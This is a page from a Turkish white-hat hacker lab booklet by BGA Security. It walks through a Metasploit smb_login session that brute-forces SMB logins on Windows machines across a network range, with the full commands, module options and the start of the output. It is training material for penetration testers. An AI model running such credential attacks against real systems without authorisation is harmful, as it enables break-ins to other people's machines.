 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
1. Adım: Metasploit aux scanner modüllerinden smb_login ile belli bir ağdaki windows makinalara
yönelikkabakuvvet(bruteforce) saldırıları;
root@bt:~/Desktop# msfconsole
msf > use auxiliary/scanner/smb/smb_login
msf auxiliary(smb_login) >showoptions
Moduleoptions(auxiliary/scanner/smb/smb_login):
Name CurrentSetting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blankpasswordsforallusers
BRUTEFORCE_SPEED 5 yes How fastto bruteforce,from0 to 5
PASS_FILE no File containing passwords,oneperline
PRESERVE_DOMAINS true no Respect a usernamethatcontainsa domain name.
RECORD_GUEST false no Record guest-privileged randomloginsto thedatabase
RHOSTS yes The targetaddressrangeor CIDRidentifier
RPORT 445 yes Set the SMBservice port
SMBDomain WORKGROUP no SMBDomain
SMBPass no SMBPassword
SMBUser no SMBUsername
STOP_ON_SUCCESS false yes Stop guessing when a credential worksfora host
THREADS 1 yes The numberof concurrentthreads
USERPASS_FILE no File containing users and passwords separated by space, one
pair per line
USER_AS_PASS true no Try the usernameasthe password forallusers
USER_FILE no File containing usernames,oneperline
VERBOSE true yes Whetherto print outputforall attempts
msf auxiliary(smb_login) >
msf auxiliary(smb_login) >set RHOSTS 6.6.6.0/26
RHOSTS=> 6.6.6.0/26
msf auxiliary(smb_login) >set SMBUser test
SMBUser=> test
msf auxiliary(smb_login) >set SMBPass passw0rd
SMBPass=> passw0rd
msf auxiliary(smb_login) >exploit
[*] 6.6.6.0:445 SMB - Starting SMB login bruteforce
[*] 6.6.6.1:445 SMB - Starting SMB login bruteforce
…
…
 